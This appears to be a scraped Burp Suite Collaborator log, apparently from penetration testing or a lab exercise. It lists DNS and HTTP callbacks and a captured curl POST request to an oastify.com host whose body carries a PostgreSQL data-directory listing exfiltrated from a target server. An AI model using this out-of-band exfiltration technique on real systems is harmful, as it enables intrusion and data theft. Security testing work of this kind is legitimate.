 # Time Type Payload Comment
22 2022-Jul-17 01:21:38 UTC HTTP r7z5rbdnaaq2ecne5ncjyvp9p0vvjk
23 2022-Jul-17 01:22:16 UTC HTTP r7z5rbdnaaq2ecne5ncjyvp9p0vvjk
24 2022-Jul-17 01:23:07 UTC DNS r7z5rbdnaaq2ecne5ncjyvp9p0vvjk
25 2022-Jul-17 01:23:07 UTC DNS r7z5rbdnaaq2ecne5ncjyvp9p0vvjk
26 2022-Jul-17 01:23:07 UTC HTTP r7z5rbdnaaq2ecne5ncjyvp9p0vvjk
27 2022-Jul-17 12:57:24 UTC DNS p7x3r9dla8q0eanc5lchytp7pyvujj
28 2022-Jul-17 12:57:24 UTC DNS p7x3r9dla8q0eanc5lchytp7pyvujj
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: r7z5rbdnaaq2ecne5ncjyvp9p0vvjk.oastify.com
3 User-Agent: curl/7.83.1
4 Accept: */*
5 Content-Type: application/json
6 Content-Length: 1777
7
8 total136
9 drwx------19postgrespostgres4096Jul1701:01.
10 drwxr-x---1postgrespostgres4096Jul1701:01..
11 -rw-------1postgrespostgres3Jul1701:01PG_VERSION
12 drwx------6postgrespostgres4096Jul1701:01base
13 drwx------2postgrespostgres4096Jul1701:20global
14 drwx------2postgrespostgres4096Jul1701:01pg_commit_ts
Search...
0 highlights
Inspector
Request Attributes 2
Request Headers 5
Close